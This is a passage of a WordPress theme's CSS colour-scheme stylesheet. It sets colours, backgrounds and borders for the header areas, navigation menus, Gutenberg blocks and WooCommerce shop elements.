	.header_mid input[type=submit]:hover, 
	.header_mid input[type=button]:hover, 
	.header_mid button:hover {
		color:#191919;
	}
	
	.header_mid .resp_mid_nav_wrap .responsive_nav:before,
	.header_mid .resp_mid_nav_wrap .responsive_nav:after,
	.header_mid .resp_mid_nav_wrap .responsive_nav span,
	.header_mid .cmsmasters_button, 
	.header_mid .button, 
	.header_mid input[type=submit], 
	.header_mid input[type=button], 
	.header_mid button {
		background-color:#191919;
	}
	
	.header_mid .cmsmasters_button, 
	.header_mid .button, 
	.header_mid input[type=submit], 
	.header_mid input[type=button], 
	.header_mid button {
		border-color:#191919;
	}
	/* Finish Header Middle Primary Color */
	
	
	/* Start Header Middle Rollover Color */
	.header_mid .search_wrap .search_bar_wrap .search_button button:hover:before, 
	.header_mid a:hover, 
	.cmsmasters_dynamic_cart .cmsmasters_dynamic_cart_button:hover, 
	.cmsmasters_dynamic_cart:hover .cmsmasters_dynamic_cart_button {
		color:rgba(107,107,107,0.8);
	}
	
	.header_mid .cmsmasters_button:hover, 
	.header_mid .button:hover, 
	.header_mid input[type=submit]:hover, 
	.header_mid input[type=button]:hover,   
	.header_mid button:hover {
		background-color:rgba(107,107,107,0.8);
	}
	
	.header_mid .cmsmasters_button:hover, 
	.header_mid .button:hover, 
	.header_mid input[type=submit]:hover, 
	.header_mid input[type=button]:hover,   
	.header_mid button:hover, 
	.header_mid input:not([type=submit]):not([type=button]):not([type=radio]):not([type=checkbox]):focus,
	.header_mid textarea:focus,
	.header_mid select:focus {
		border-color:rgba(107,107,107,0.8);
	}
	/* Finish Header Middle Rollover Color */
	
	
	/* Start Header Middle Background Color */
	.header_mid,
	.header_mid input:not([type=submit]):not([type=button]):not([type=radio]):not([type=checkbox]),
	.header_mid textarea,
	.header_mid select,
	.header_mid option {
		background-color:#ffffff;
	}
	/* Finish Header Middle Background Color */
	
	
	/* Start Header Middle Background Color on Scroll */
	.header_mid .cmsmasters_button, 
	.header_mid .button, 
	.header_mid input[type=submit], 
	.header_mid input[type=button], 
	.header_mid button {
		color:#ffffff;
	}
	
	.header_mid.header_mid_scroll {
		background-color:#ffffff;
	}
	
	@media only screen and (max-width: 1024px) {
		#header .header_top,
		.header_mid {
			background-color:#ffffff;
		}
	}
	/* Finish Header Middle Background Color on Scroll */
	
	
	/* Start Header Middle Borders Color */
	.header_mid_outer,
	.header_mid input:not([type=submit]):not([type=button]):not([type=radio]):not([type=checkbox]),
	.header_mid textarea,
	.header_mid select,
	.header_mid option {
		border-color:#dbdbdb;
	}
	/* Finish Header Middle Borders Color */
	
	
	/* Start Header Middle Custom Rules */
	.header_mid ::selection {
		background:#191919;
		color:#ffffff;
	}
	
	.header_mid ::-moz-selection {
		background:#191919;
		color:#ffffff;
	}
	/* Finish Header Middle Custom Rules */

/***************** Finish Header Middle Color Scheme Rules ******************/



/***************** Start Header Bottom Color Scheme Rules ******************/

	/* Start Header Bottom Content Color */
	.header_bot,
	.header_bot input:not([type=submit]):not([type=button]):not([type=radio]):not([type=checkbox]),
	.header_bot textarea,
	.header_bot select,
	.header_bot option {
		color:#ffffff;
	}
	/* Finish Header Bottom Content Color */
	
	
	/* Start Header Bottom Primary Color */
	.header_bot a {
		color:#6b6b6b;
	}
	
	.header_bot .button:hover, 
	.header_bot input[type=submit]:hover, 
	.header_bot input[type=button]:hover, 
	.header_bot button:hover, 
	.header_bot .search_wrap .search_bar_wrap .search_button button:hover, 
	.header_bot .search_wrap.search_opened .search_bar_wrap .search_button button {
		background-color:#6b6b6b;
	}
	/* Finish Header Bottom Primary Color */
	
	
	/* Start Header Bottom Rollover Color */
	.header_bot a:hover {
		color:#6b6b6b;
	}
	
	.header_bot .button, 
	.header_bot input[type=submit], 
	.header_bot input[type=button], 
	.header_bot button,
	.header_bot .search_wrap .search_bar_wrap .search_button button {
		background-color:#6b6b6b;
	}
	
	.header_bot input:not([type=submit]):not([type=button]):not([type=radio]):not([type=checkbox]):focus,
	.header_bot textarea:focus,
	.header_bot select:focus {
		border-color:#6b6b6b;
	}
	/* Finish Header Bottom Rollover Color */
	
	
	/* Start Header Bottom Background Color */
	.header_bot .button, 
	.header_bot input[type=submit], 
	.header_bot input[type=button], 
	.header_bot button, 
	.header_bot .search_wrap .search_bar_wrap .search_button button {
		color:#ffffff;
	}
	
	.header_bot,
	.header_bot input:not([type=submit]):not([type=button]):not([type=radio]):not([type=checkbox]),
	.header_bot textarea,
	.header_bot select,
	.header_bot option {
		background-color:#ffffff;
	}
	/* Finish Header Bottom Background Color */
	
	
	/* Start Header Bottom Background Color on Scroll */
	.header_bot.header_bot_scroll {
		background-color:#ffffff;
	}
	
	@media only screen and (max-width: 1024px) {
		.header_bot {
			background-color:#ffffff;
		}
	}
	/* Finish Header Bottom Background Color on Scroll */
	
	
	/* Start Header Bottom Borders Color */
	.header_bot .header_bot_outer,
	.header_bot input:not([type=submit]):not([type=button]):not([type=radio]):not([type=checkbox]),
	.header_bot textarea,
	.header_bot select,
	.header_bot option {
		border-color:#dbdbdb;
	}
	/* Finish Header Bottom Borders Color */
	
	
	/* Start Header Bottom Custom Rules */
	.header_bot ::selection {
		background:#6b6b6b;
		color:#ffffff;
	}
	
	.header_bot ::-moz-selection {
		background:#6b6b6b;
		color:#ffffff;
	}
	/* Finish Header Bottom Custom Rules */

/***************** Finish Header Bottom Color Scheme Rules ******************/



/***************** Start Navigation Color Scheme Rules ******************/

	/* Start Navigation Title Link Color */
	@media only screen and (min-width: 1025px) {
		ul.navigation > li > a {
			color:#191919;
		}
	}
	/* Finish Navigation Title Link Color */
	
	
	/* Start Navigation Title Link Hover Color */
	@media only screen and (min-width: 1025px) {
		ul.navigation > li.menu-item.current-menu-ancestor:hover > a,
		ul.navigation > li.menu-item.current-menu-item > a:hover, 
		ul.navigation > li > a:hover,
		ul.navigation > li > a:hover .nav_subtitle,
		ul.navigation > li:hover > a,
		ul.navigation > li:hover > a .nav_subtitle {
			color:rgba(229,20,20,0.98);
		}
	}
	/* Finish Navigation Title Link Hover Color */
	
	
	/* Start Navigation Title Link Current Color */
	@media only screen and (min-width: 1025px) {
		ul.navigation > li.menu-item.current-menu-item > a, 
		ul.navigation > li.menu-item.current-menu-item > a .nav_subtitle, 
		ul.navigation > li.menu-item.current-menu-ancestor > a, 
		ul.navigation > li.menu-item.current-menu-ancestor > a .nav_subtitle, 
		ul.navigation > li > a .nav_tag {
			color:rgba(229,20,20,0.98);
		}
	}
	/* Finish Navigation Title Link Current Color */
	
	
	/* Start Navigation Title Link Subtitle Color */
	@media only screen and (min-width: 1025px) {
		ul.navigation > li > a .nav_subtitle {
			color:rgba(255,255,255,0.3);
		}
		
		ul.navigation > li > a .nav_tag {
			background-color:rgba(255,255,255,0.3);
		}
		
		ul.navigation > li > a .nav_tag:before {
			border-color:rgba(255,255,255,0.3);
		}
	}
	/* Finish Navigation Title Link Subtitle Color */
	
	
	/* Start Navigation Title Link Background Color */
	@media only screen and (min-width: 1025px) {
		ul.navigation > li > a {
			background-color:rgba(255,255,255,0);
		}
	}
	/* Finish Navigation Title Link Background Color */
	
	
	/* Start Navigation Title Link Hover Background Color */
	@media only screen and (min-width: 1025px) {
		ul.navigation > li > a:hover,
		ul.navigation > li:hover > a {
			background-color:rgba(255,255,255,0);
		}
	}
	/* Finish Navigation Title Link Hover Background Color */
	
	
	/* Start Navigation Title Link Current Background Color */
	@media only screen and (min-width: 1025px) {
		ul.navigation > li.menu-item.current-menu-item > a, 
		ul.navigation > li.menu-item.current-menu-ancestor > a {
			background-color:rgba(255,255,255,0);
		}
	}
	/* Finish Navigation Title Link Current Background Color */
	
	
	/* Start Navigation Title Link Border Color */
	@media only screen and (min-width: 1025px) {
		ul.navigation > li:before {
			background-color:rgba(255,255,255,0);
		}
	}
	/* Finish Navigation Title Link Border Color */
	
	
	/* Start Navigation Dropdown Text Color */
	.cmsmasters_dynamic_cart .widget_shopping_cart_content,
	.cmsmasters_added_product_info_text,
	.navigation li .menu-item-mega-description-container, 
	.navigation li .menu-item-mega-description-container * {
		color:#ffffff;
	}
	
	@media only screen and (max-width: 1024px) {
		#header nav li {
			border-color:rgba(255, 255, 255, 0.2) !important;
		}
	}
	/* Finish Navigation Dropdown Tex Color */
	
	
	/* Start Navigation Dropdown Background Color */
	.cmsmasters_dynamic_cart .widget_shopping_cart_content .buttons .button.checkout:hover,
	.cmsmasters_dynamic_cart .widget_shopping_cart_content .buttons .button {
		color:#191919;
	}
	
	@media only screen and (max-width: 1024px) {
		ul.navigation {
			background-color:#191919;
		}
	}
	
	@media only screen and (min-width: 1025px) {
		ul.navigation ul, 
		ul.navigation .menu-item-mega-container {
			background-color:#191919;
		}
	}
	
	.cmsmasters_added_product_info,
	.cmsmasters_dynamic_cart .widget_shopping_cart_content {
		background-color:#191919;
	}
	
	.cmsmasters_dynamic_cart .widget_shopping_cart_content:before {
		border-bottom-color:#191919;
	}
	/* Finish Navigation Dropdown Background Color */
	
	
	/* Start Navigation Dropdown Border Color */
	@media only screen and (min-width: 1025px) {
		ul.navigation ul, 
		ul.navigation .menu-item-mega-container {
			border-color:rgba(255,255,255,0);
		}
	}
	/* Finish Navigation Dropdown Border Color */
	
	
	/* Start Navigation Dropdown Link Color */
	.cmsmasters_dynamic_cart .widget_shopping_cart_content a,
	#page .cmsmasters_dynamic_cart .remove:hover,
	.navigation li a {
		color:rgba(255,255,255,0.65);
	}
	
	@media only screen and (min-width: 1025px) {
		.navigation div.menu-item-mega-container > ul > li > a:not([href]):hover, 
		.navigation div.menu-item-mega-container > ul > li > a:not([href]):hover .nav_subtitle {
			color:rgba(255,255,255,0.65);
		}
	}
	
	@media only screen and (max-width: 1024px) {
		#header .navigation .menu-item-mega-container > ul > li > a .nav_title {
			color:rgba(255,255,255,0.65);
		}
	}
	/* Finish Navigation Dropdown Link Color */
	
	
	/* Start Navigation Dropdown Link Hover Color */
	.cmsmasters_dynamic_cart .widget_shopping_cart_content .buttons .button.checkout,
	.cmsmasters_dynamic_cart .widget_shopping_cart_content .buttons .button:hover,
	.cmsmasters_dynamic_cart .widget_shopping_cart_content a:hover,
	#page .cmsmasters_dynamic_cart .remove,
	.navigation li > a:hover,
	.navigation li > a:hover .nav_subtitle,
	.navigation li.current-menu-item > a, 
	.navigation li.current-menu-item > a .nav_subtitle, 
	.navigation .menu-item-mega-container > ul > li > a .nav_title,
	.navigation li a .nav_tag {
		color:#ffffff;
	}
	
	.cmsmasters_dynamic_cart .widget_shopping_cart_content .buttons .button.checkout:hover,
	.cmsmasters_dynamic_cart .widget_shopping_cart_content .buttons .button {
		background-color:#ffffff;
	}
	
	@media only screen and (min-width: 1025px) {
		ul.navigation li > ul li:hover > a, 
		ul.navigation li > ul li:hover > a .nav_subtitle, 
		ul.navigation li > ul li.current-menu-ancestor > a, 
		ul.navigation li > ul li.current-menu-ancestor > a .nav_subtitle {
			color:#ffffff;
		}
	}
	
	@media only screen and (max-width: 1024px) {
		#header .navigation .menu-item-mega-container > ul > li.current-menu-ancestor > a .nav_title,
		.navigation li.current-menu-ancestor > a {
			color:#ffffff;
		}
	}
	/* Finish Navigation Dropdown Link Hover Color */
	
	
	/* Start Navigation Dropdown Link Subtitle Color */
	.navigation li a .nav_subtitle {
		color:rgba(229,20,20,0.98);
	}
	
	.cmsmasters_dynamic_cart .widget_shopping_cart_content .buttons .button.checkout,
	.cmsmasters_dynamic_cart .widget_shopping_cart_content .buttons .button:hover,
	.navigation li a .nav_tag {
		background-color:rgba(229,20,20,0.98);
	}
	/* Finish Navigation Dropdown Link Subtitle Color */
	
	
	/* Start Navigation Dropdown Link Hover Highlight Color */
	.navigation li > a:hover,
	.navigation li.current-menu-item > a {
		background-color:rgba(255,255,255,0);
	}
	
	@media only screen and (min-width: 1025px) {
		ul.navigation li > ul li:hover > a, 
		ul.navigation li > ul li.current-menu-ancestor > a {
			background-color:rgba(255,255,255,0);
		}
		
		.navigation div.menu-item-mega-container > ul > li > a:not([href]):hover {
			background-color:transparent;
		}
	}
	
	@media only screen and (max-width: 1024px) {
		#header .header_mid .search_wrap .search_bar_wrap .search_field input {
			background-color:rgba(255,255,255,0);
		}
	}
	/* Finish Navigation Dropdown Link Hover Highlight Color */
	
	
	/* Start Navigation Dropdown Link Border Color */
	.navigation li {
		border-color:rgba(255,255,255,0);
	}
	/* Finish Navigation Dropdown Link Border Color */

/***************** Finish Navigation Color Scheme Rules ******************/



/***************** Start Header Top Color Scheme Rules ******************/

	/* Start Header Top Content Color */
	.header_top {
		color:#191919;
	}
	/* Finish Header Top Content Color */
	
	
	/* Start Header Top Primary Color */
	.header_top a, 
	.header_top .cmsmasters_social_icon,
	.header_top .header_top_but:hover, 
	.header_top .header_top_but.opened {
		color:#191919;
	}
	
	.header_top .responsive_top_nav:before, 
	.header_top .responsive_top_nav:after, 
	.header_top .responsive_top_nav span {
		background-color:#191919;
	}
	/* Finish Header Top Primary Color */
	
	
	/* Start Header Top Rollover Color */
	.header_top a:hover,
	.header_top .cmsmasters_social_icon:hover,
	.header_top .header_top_but {
		color:rgba(229,20,20,0.98);
	}
	/* Finish Header Top Rollover Color */
	
	
	/* Start Header Top Background Color */
	.header_top {
		background-color:#ffffff;
	}
	/* Finish Header Top Background Color */
	
	
	/* Start Header Top Borders Color */
	.header_top_outer,
	.header_top .header_top_but {
		border-color:#dbdbdb;
	}
	/* Finish Header Top Borders Color */
	
	
	/* Start Header Top Custom Rules */
	.header_top ::selection {
		background:#191919;
		color:#ffffff;
	}
	
	.header_top ::-moz-selection {
		background:#191919;
		color:#ffffff;
	}
	/* Finish Header Top Custom Rules */

/***************** Finish Header Top Color Scheme Rules ******************/



/***************** Start Header Top Navigation Color Scheme Rules ******************/

	/* Start Header Top Navigation Title Link Color */
	@media only screen and (min-width: 1025px) {
		ul.top_line_nav > li > a {
			color:#191919;
		}
	}
	/* Finish Header Top Navigation Title Link Color */
	
	
	/* Start Header Top Navigation Title Link Hover Color */
	@media only screen and (min-width: 1025px) {
		ul.top_line_nav > li > a:hover,
		ul.top_line_nav > li:hover > a,
		ul.top_line_nav > li.current-menu-item > a,
		ul.top_line_nav > li.current-menu-ancestor > a {
			color:rgba(229,20,20,0.98);
		}
	}
	/* Finish Header Top Navigation Title Link Hover Color */
	
	
	/* Start Header Top Navigation Title Link Background Color */
	@media only screen and (min-width: 1025px) {
		ul.top_line_nav > li > a {
			background-color:#ffffff;
		}
	}
	/* Finish Header Top Navigation Title Link Background Color */
	
	
	/* Start Header Top Navigation Title Link Hover Background Color */
	@media only screen and (min-width: 1025px) {
		ul.top_line_nav > li > a:hover,
		ul.top_line_nav > li:hover > a,
		ul.top_line_nav > li.current-menu-item > a,
		ul.top_line_nav > li.current-menu-ancestor > a {
			background-color:rgba(255,255,255,0);
		}
	}
	/* Finish Header Top Navigation Title Link Hover Background Color */
	
	
	/* Start Header Top Navigation Title Link Border Color */
	@media only screen and (min-width: 1025px) {
		ul.top_line_nav > li {
			border-color:rgba(255,255,255,0);
		}
	}
	/* Finish Header Top Navigation Title Link Border Color */
	
	
	/* Start Header Top Navigation Dropdown Background Color */
	@media only screen and (max-width: 1024px) {
		ul.top_line_nav {
			background-color:#101010;
		}
	}
	
	@media only screen and (min-width: 1025px) {
		ul.top_line_nav ul {
			background-color:#101010;
		}
	}
	/* Finish Header Top Navigation Dropdown Background Color */
	
	
	/* Start Header Top Navigation Dropdown Border Color */
	@media only screen and (min-width: 1025px) {
		ul.top_line_nav ul {
			border-color:rgba(255,255,255,0);
		}
	}
	/* Finish Header Top Navigation Dropdown Border Color */
	
	
	/* Start Header Top Navigation Dropdown Link Color */
	.top_line_nav li a {
		color:rgba(255,255,255,0.5);
	}
	/* Finish Header Top Navigation Dropdown Link Color */
	
	
	/* Start Header Top Navigation Dropdown Link Hover Color */
	.top_line_nav li > a:hover,
	.top_line_nav li.current-menu-item > a {
		color:#ffffff;
	}
	
	@media only screen and (min-width: 1025px) {
		ul.top_line_nav ul li:hover > a, 
		ul.top_line_nav ul li.current-menu-ancestor > a {
			color:#ffffff;
		}
	}
	/* Finish Header Top Navigation Dropdown Link Hover Color */
	
	
	/* Start Header Top Navigation Dropdown Link Hover Highlight Color */
	.top_line_nav li > a:hover,
	.top_line_nav li.current-menu-item > a {
		background-color:rgba(255,255,255,0);
	}
	
	@media only screen and (min-width: 1025px) {
		ul.top_line_nav ul li:hover > a,
		ul.top_line_nav ul li.current-menu-ancestor > a {
			background-color:rgba(255,255,255,0);
		}
	}
	/* Finish Header Top Navigation Dropdown Link Hover Highlight Color */
	
	
	/* Start Header Top Navigation Dropdown Link Border Color */
	.top_line_nav li {
		border-color:rgba(255,255,255,0);
	}
	/* Finish Header Top Navigation Dropdown Link Border Color */

/***************** Finish Header Top Navigation Color Scheme Rules ******************/


/***************** Start Gutenberg Module Custom Colors Scheme Rules ******************/
	
	 .wp-block-quote:before, 
	 .wp-block-quote.is-large:before, 
	 .wp-block-quote.is-style-large:before,
	.editor-styles-wrapper .wp-block-freeform blockquote:before {
		color:#a0a0a0;
	}
	
	 .wp-block-quote,
	.editor-styles-wrapper .wp-block-freeform blockquote,
	.editor-styles-wrapper .wp-block-freeform blockquote p {
		color:#101010;
	}

	
	/* Start Table Colors */
	 .wp-block-table th,
	 .wp-block-table td,
	 .wp-block-table.is-style-stripes th,
	 .wp-block-table.is-style-stripes td,
	.editor-styles-wrapper .wp-block-freeform .mce-item-table tbody tr th,
	.editor-styles-wrapper .wp-block-freeform .mce-item-table tbody tr td,
	.editor-styles-wrapper .wp-block-freeform table tbody tr th,
	.editor-styles-wrapper .wp-block-freeform table tbody tr td {
		border-color:#dbdbdb;
	}
	
	 .wp-block-table.is-style-stripes tr:nth-child(odd) td {
		background-color:#f8f8f8;
	}
	
	 .wp-block-table thead th,
	 .wp-block-table thead td,
	 .wp-block-freeform.mce-content-body > table thead th,
	 .wp-block-freeform.mce-content-body > table thead td {
		background-color:#cc0000;
		border-color:#cc0000;
		color:#ffffff;
	}
	/* Finish Table Colors */
	
	.post-type-post .editor-post-title__block .editor-post-title__input {
		color:#cc0000;
	}
	
/***************** Finish Gutenberg Module Custom Colors Scheme Rules ******************/





/***************** Start Gutenberg Module General Colors Scheme Rules ******************/
	/* Start Main Content Font Color */
	body .editor-styles-wrapper,
	.editor-styles-wrapper .wp-block select,
	.editor-styles-wrapper p.wp-block-subhead,
	.editor-styles-wrapper .wp-block-html .block-editor-plain-text,
	 .wp-block-image figcaption,
	 .wp-block-audio figcaption,
	 .wp-block-video figcaption,
	 .wp-caption dd,
	 .wp-block-latest-posts .wp-block-latest-posts__post-date,
	 .wp-block-latest-comments .wp-block-latest-comments__comment-date,
	 .wp-block-search .wp-block-search__input,
	 .wp-block-search .wp-block-search__button	{
		color:#545454;
	}
	/* Finish Main Content Font Color */
	
	
	/* Start Primary Color */
	.editor-styles-wrapper a,
	.editor-styles-wrapper .wp-block-freeform.block-library-rich-text__tinymce a,
	.editor-styles-wrapper .wp-block-file .wp-block-file__textlink {
		color:#cc0000;
	}

	 .wp-block-search .wp-block-search__input:focus {
		border-color:#cc0000;
	}
	/* Finish Primary Color */
	
	
	/* Start Highlight Color */
	.editor-styles-wrapper a:hover,
	.editor-styles-wrapper a:active,
	body .editor-styles-wrapper h1 a:hover,
	body .editor-styles-wrapper h1 a:active,
	body .editor-styles-wrapper h2 a:hover,
	body .editor-styles-wrapper h2 a:active,
	body .editor-styles-wrapper h3 a:hover,
	body .editor-styles-wrapper h3 a:active,
	body .editor-styles-wrapper h4 a:hover,
	body .editor-styles-wrapper h4 a:active,
	body .editor-styles-wrapper h5 a:hover,
	body .editor-styles-wrapper h5 a:active,
	body .editor-styles-wrapper h6 a:hover,
	body .editor-styles-wrapper h6 a:active,
	.editor-styles-wrapper div.wp-block .wp-block-freeform.block-library-rich-text__tinymce a:hover,
	.editor-styles-wrapper div.wp-block .wp-block-freeform.block-library-rich-text__tinymce a:active {
		color:#a0a0a0;
	}
	
	.editor-styles-wrapper .wp-block select:focus {
		border-color:#a0a0a0;
	}
	/* Finish Highlight Color */
	
	
	/* Start Headings Color */
	.editor-post-title__block .editor-post-title__input,
	.editor-styles-wrapper .wp-block-quote,
	.editor-styles-wrapper .wp-block-freeform blockquote,
	.editor-styles-wrapper .wp-block-freeform blockquote p,
	body .editor-styles-wrapper h1,
	body .editor-styles-wrapper h1 a,
	body .editor-styles-wrapper h2,
	body .editor-styles-wrapper h2 a,
	body .editor-styles-wrapper h3,
	body .editor-styles-wrapper h3 a,
	body .editor-styles-wrapper h4,
	body .editor-styles-wrapper h4 a,
	body .editor-styles-wrapper h5,
	body .editor-styles-wrapper h5 a,
	body .editor-styles-wrapper h6,
	body .editor-styles-wrapper h6 a,
	 .wp-block-pullquote {
		color:#101010;
	}
	
	 .wp-block-pullquote.is-style-solid-color {
		background-color:#101010;
	}
	
	 .wp-block-pullquote {
		border-color:#101010;
	}
	/* Finish Headings Color */
	
	
	/* Start Main Background Color */
	 .wp-block-pullquote.is-style-solid-color,
	 .wp-block-cover,
	 .wp-block-cover a,
	 .wp-block-cover a:hover {
		color:#ffffff;
	}
	
	body .editor-styles-wrapper,
	 .wp-block-search .wp-block-search__input {
		background-color:#ffffff;
	}
	/* Finish Main Background Color */
	
	/* Start Alternate Background Color */
	.editor-styles-wrapper .wp-block select {
		background-color:#f8f8f8;
	}
	/* Finish Alternate Background Color */
	
	/* Start Borders Color */
	 .wp-block-separator.is-style-dots:before {
		color:#dbdbdb;
	}
	
	 .wp-block-separator:not(.is-style-dots):before {
		background-color:#dbdbdb;
	}
	
	.editor-styles-wrapper .wp-block select,
	.editor-styles-wrapper .wp-block-freeform hr,
	 .wp-block-search .wp-block-search__input {
		border-color:#dbdbdb;
	}
	/* Finish Borders Color */
	
	
	/* Start Buttons Colors */
	 .wp-block-button .wp-block-button__link:not(.has-text-color):not(.has-background),
	 .wp-block-file .wp-block-file__button,
	 .wp-block-file a.wp-block-file__button {
		color:#ffffff;
		background-color:#cc0000;
	}
	
	 .wp-block-button .wp-block-button__link:not(.has-text-color):not(.has-background):hover,
	 .wp-block-button .wp-block-button__link:not(.has-text-color):not(.has-background):focus,
	 .wp-block-button .wp-block-button__link:not(.has-text-color):not(.has-background):active,
	 .wp-block-file .wp-block-file__button:hover,
	 .wp-block-file .wp-block-file__button:focus,
	 .wp-block-file .wp-block-file__button:active,
	 .wp-block-file a.wp-block-file__button:hover,
	 .wp-block-file a.wp-block-file__button:focus,
	 .wp-block-file a.wp-block-file__button:active {
		color:#ffffff;
		background-color:#a0a0a0;
	}
	
	 .wp-block-button.is-style-outline .wp-block-button__link:not(.has-text-color):not(.has-background) {
		color:#cc0000;
		background-color:#ffffff;
		border-color:#cc0000;
	}
	
	 .wp-block-button.is-style-outline .wp-block-button__link:not(.has-text-color):not(.has-background):hover,
	 .wp-block-button.is-style-outline .wp-block-button__link:not(.has-text-color):not(.has-background):focus,
	 .wp-block-button.is-style-outline .wp-block-button__link:not(.has-text-color):not(.has-background):active {
		color:#ffffff;
		background-color:#cc0000;
		border-color:#cc0000;
	}
	/* Finish Buttons Colors */
	

/***************** Finish Gutenberg Module General Colors Scheme Rules ******************/


			.has-color-1-color {
				color: #000000;
			}

			.has-color-1-background-color {
				background-color: #000000;
			}
			
			.has-color-2-color {
				color: #ffffff;
			}

			.has-color-2-background-color {
				background-color: #ffffff;
			}
			
			.has-color-3-color {
				color: #d43c18;
			}

			.has-color-3-background-color {
				background-color: #d43c18;
			}
			
			.has-color-4-color {
				color: #5173a6;
			}

			.has-color-4-background-color {
				background-color: #5173a6;
			}
			
			.has-color-5-color {
				color: #959595;
			}

			.has-color-5-background-color {
				background-color: #959595;
			}
			
			.has-color-6-color {
				color: #c0c0c0;
			}

			.has-color-6-background-color {
				background-color: #c0c0c0;
			}
			
			.has-color-7-color {
				color: #f4f4f4;
			}

			.has-color-7-background-color {
				background-color: #f4f4f4;
			}
			
			.has-color-8-color {
				color: #e1e1e1;
			}

			.has-color-8-background-color {
				background-color: #e1e1e1;
			}
			
/***************** Start Default WooCommerce Color Scheme Rules ******************/

	/* Start Main Content Font Color */
	.widget_product_categories ul li, 
	.widget_product_categories ul li a, 
	.cmsmasters_single_product .product_meta a, 
	.cmsmasters_product .cmsmasters_product_img .img_placeholder,
	.cmsmasters_product_cat a, 
	.widget > .product_list_widget del .amount, 
	.select2-container .select2-choice, 
	.select2-container.select2-drop-above .select2-choice, 
	.select2-container.select2-container-active .select2-choice, 
	.select2-container.select2-container-active.select2-drop-above .select2-choice, 
	.select2-drop.select2-drop-active, 
	.select2-drop.select2-drop-above.select2-drop-active,
	.select2-container .select2-selection--single .select2-selection__rendered {
		color:#545454;
	}
	/* Finish Main Content Font Color */
	
	
	/* Start Primary Color */
	.widget_product_categories ul li a:hover, 
	.widget_price_filter .price_slider_amount .price_label .to, 
	.widget_price_filter .price_slider_amount .price_label .from, 
	.widget_shopping_cart .total .amount, 
	.cart_totals td strong > .amount, 
	.cart_totals table .cart-subtotal .amount, 
	.shop_table td.product-subtotal .amount, 
	.cmsmasters_dynamic_cart .widget_shopping_cart_content .total .amount, 
	.cmsmasters_single_product .product_meta a:hover, 
	.cmsmasters_product_cat a:hover, 
	.cmsmasters_product .cmsmasters_product_title a:hover, 
	.required, 
	.comment-form-rating .stars > span a:hover, 
	.comment-form-rating .stars > span a.active, 
	#page .remove:hover, 
	.cmsmasters_product .price ins, 
	.cmsmasters_single_product .price ins, 
	.shop_table .product-name a:hover, 
	.shop_table.woocommerce-checkout-review-order-table .order-total th, 
	.shop_table.woocommerce-checkout-review-order-table .order-total td, 
	.shop_table.woocommerce-checkout-review-order-table .product-name strong, 
	.shop_table.order_details tfoot tr:last-child th, 
	.shop_table.order_details tfoot tr:last-child td, 
	.shop_table.order_details .product-name strong, 
	.shop_table.order_details tfoot tr:first-child th, 
	.shop_table.order_details tfoot tr:first-child td, 
	.widget_layered_nav ul li a:hover, 
	.widget_layered_nav ul li.chosen a, 
	.widget_layered_nav_filters ul li a:hover, 
	.widget_layered_nav_filters ul li.chosen a, 
	.widget > .product_list_widget a:hover, 
	.widget > .product_list_widget ins .amount, 
	.widget_shopping_cart .cart_list a:hover, 
	.widget_shopping_cart .cart_list .quantity,
	.woocommerce-store-notice .woocommerce-store-notice__dismiss-link {
		color:#cc0000;
	}
	
	.input-checkbox + label:after, 
	.input-radio + label:after, 
	input.shipping_method + label:after, 
	.onsale span, 
	ul.order_details li > span, 
	.widget_price_filter .ui-slider-range,
	.woocommerce-store-notice {
		background-color:#cc0000;
	}
	
	.select2-container.select2-container-active .select2-choice, 
	.select2-container.select2-container-active.select2-drop-above .select2-choice, 
	.select2-drop.select2-drop-active, 
	.select2-drop.select2-drop-above.select2-drop-active,
	.select2-container.select2-container--open .select2-selection--single,
	.select2-container.select2-container--focus .select2-selection--single {
		border-color:#cc0000;
	}
	/* Finish Primary Color */
	
	
	/* Start Highlight Color */
	.cmsmasters_single_product .price del, 
	.cmsmasters_product .price del, 
	.widget_product_categories ul li:before {
		color:#a0a0a0;
	}
	
	span.out-of-stock span, 
	.cmsmasters_product .button_to_cart_wrap .added_to_cart,
	.cmsmasters_product .button_to_cart_wrap .button {
		background-color:#a0a0a0;
	}
	
	.link_hover_color {
		border-color:#a0a0a0;
	}
	/* Finish Highlight Color */
	
	
	/* Start Headings Color */
	.woocommerce-MyAccount-navigation ul > li a, 
	.widget_product_categories ul li.current-cat a, 
	.cmsmasters_single_product .product_meta_title,
	table.variations tr td.label,
	.widget_shopping_cart .total,
	.shop_table.woocommerce-checkout-review-order-table .cart-subtotal th, 
	.shop_table.woocommerce-checkout-review-order-table .cart-subtotal td, 
	.cart_totals table .cart-subtotal th, 
	.cart_totals table .order-total th, 
	.shop_table thead th, 
	.cmsmasters_product .cmsmasters_product_title a, 
	.woocommerce-info, 
	.woocommerce-message, 
	.woocommerce-error li, 
	#page .remove, 
	.cmsmasters_woo_wrap_result .woocommerce-result-count, 
	.cmsmasters_product .cmsmasters_product_cat, 
	.cmsmasters_product .price, 
	.shop_attributes th, 
	.shop_table .product-name a, 
	ul.order_details strong, 
	.widget_layered_nav ul li, 
	.widget_layered_nav ul li a, 
	.widget_layered_nav_filters ul li, 
	.widget_layered_nav_filters ul li a, 
	.widget > .product_list_widget a, 
	.widget > .product_list_widget .amount, 
	.widget_shopping_cart .cart_list a, 
	.widget_shopping_cart .cart_list .quantity .amount, 
	.widget_price_filter .price_slider_amount .price_label {
		color:#101010;
	}
	
	.woocommerce-MyAccount-navigation ul > li:after,
	.cmsmasters_product .button_to_cart_wrap .added_to_cart:hover,
	.cmsmasters_product .button_to_cart_wrap .button:hover, 
	span.stock span, 
	.widget_price_filter .ui-slider-handle {
		background-color:#101010;
	}
	/* Finish Headings Color */
	
	
	/* Start Main Background Color */
	.cmsmasters_product .button_to_cart_wrap .added_to_cart,
	.cmsmasters_product .button_to_cart_wrap .button, 
	span.onsale, 
	span.out-of-stock, 
	span.stock,
	.woocommerce-store-notice, 
	.woocommerce-store-notice p a, 
	.woocommerce-store-notice p a:hover {
		color:#ffffff;
	}
	
	.select2-container.select2-drop-above .select2-choice, 
	.select2-container.select2-container-active .select2-choice, 
	.select2-container.select2-container-active.select2-drop-above .select2-choice, 
	.select2-drop.select2-drop-active, 
	.select2-drop.select2-drop-above.select2-drop-active, 
	.select2-container .select2-selection--single,
	.select2-container .select2-choice,
	.woocommerce-store-notice .woocommerce-store-notice__dismiss-link {
		background-color:#ffffff;
	}
	/* Finish Main Background Color */
	
	
	/* Start Alternate Background Color */
	ul.order_details li > span {
		color:#f8f8f8;
	}
	
	.shop_table.woocommerce-checkout-review-order-table .cart-subtotal,
	.cart_totals table .cart-subtotal, 
	.cart_totals table .order-total, 
